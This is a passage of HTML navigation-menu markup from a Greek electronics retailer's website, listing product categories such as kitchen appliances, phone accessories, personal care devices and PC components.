	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13181"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%cf%81%ce%b9%cf%84%ce%ad%ce%b6%ce%b5%cf%82/">ΦΡΙΤΕΖΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13180"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%88%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">MINI ΨΥΓΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13182"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bb%ce%b5%cf%85%ce%ba%ce%ad%cf%82-%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΛΕΥΚΕΣ ΣΥΣΚΕΥΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13183"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ac%ce%bb%ce%bb%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΑΛΛΕΣ ΜΙΚΡΟΣΥΣΚΕΥΕΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13298"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/">ΑΞΕΣΟΥΑΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13299"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-adapters-%ce%b4%ce%b9%ce%ba%cf%84%cf%8d%ce%bf%cf%85/">USB ADAPTERS ΔΙΚΤΥΟΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13300"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-hubs/">USB HUBS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13301"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/">ΑΞΕΣΟΥΑΡ ΑΥΤΟΚΙΝΗΤΟΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13313"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΦΟΡΤΙΣΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13302"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%b9-%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΑΣΥΡΜΑΤΟΙ ΦΟΡΤΙΣΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13303"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82/">ΘΗΚΕΣ ΠΡΟΣΤΑΣΙΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13304"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/tempered-glasses/">TEMPERED GLASSES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13305"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/handsfree/">HANDSFREE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13306"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/bluetooth-handsfree/">BLUETOOTH HANDSFREE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13307"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/pop-sockets/">POP SOCKETS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13308"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/ring-brackets/">RING BRACKETS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13309"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/power-banks/">POWER BANKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13310"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/selfie-sticks/">SELFIES STICKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13311"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-sticks/">USB STICKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13312"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%bd%cf%84%ce%ac%cf%80%cf%84%ce%bf%cf%81%ce%b5%cf%82/">ΑΝΤΑΠΤΟΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13315"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-laptop/">ΤΣΑΝΤΕΣ-ΤΣΑΝΤΕΣ LAPTOP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13316"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-airpods/">ΘΗΚΕΣ AIRPODS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13317"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b7%cf%87%ce%b5%ce%af%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac/">ΗΧΕΙΑ-ΑΚΟΥΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13318"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%b1/">ΚΑΛΩΔΙΑ ΦΟΡΤΙΣΗΣ-ΔΕΔΟΜΕΝΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13319"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-micro-sd/">ΚΑΡΤΕΣ MICRO SD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11425"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">ΠΡΟΣΩΠΙΚΗ ΦΡΟΝΤΙΔΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13320"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΣΥΣΚΕΥΕΣ ΜΑΛΛΙΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11431"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΠΙΣΤΟΛΑΚΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11428"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%ce%b9%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%cf%88%ce%b1%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΙΣΙΩΤΙΚΑ &#8211; ΨΑΛΙΔΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13321"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bc%cf%80%ce%bf%cf%8d%ce%ba%ce%bb%ce%b5%cf%82/">ΣΥΣΚΕΥΕΣ ΓΙΑ ΜΠΟΥΚΛΕΣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11429"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΞΥΡΙΣΤΙΚΕΣ &#8211; ΚΟΥΡΕΥΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11427"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b1%cf%80%ce%bf%cf%84%cf%81%ce%b9%cf%87%cf%89%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΑΠΟΤΡΙΧΩΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13322"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ad%cf%82/">ΖΥΓΑΡΙΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11430"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82/">ΟΔΟΝΤΟΒΟΥΡΤΣΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13323"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/">ΗΛΕΚΤΡΟΝΙΚΑ ΤΣΙΓΑΡΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13324"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elf-bar/">ELF BAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13325"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elux/">ELUX</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11361"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/">PC &amp; ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11376"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">ΟΛΟΚΛΗΡΩΜΕΝΑ ΣΥΣΤΗΜΑΤΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11377"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/desktop/">DESKTOP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11378"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/laptops/">LAPTOP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11379"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/barebone/">BAREBONE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11380"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/imac/">iMac</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6237"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/">ΑΝΑΒΑΘΜΙΣΗ PC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
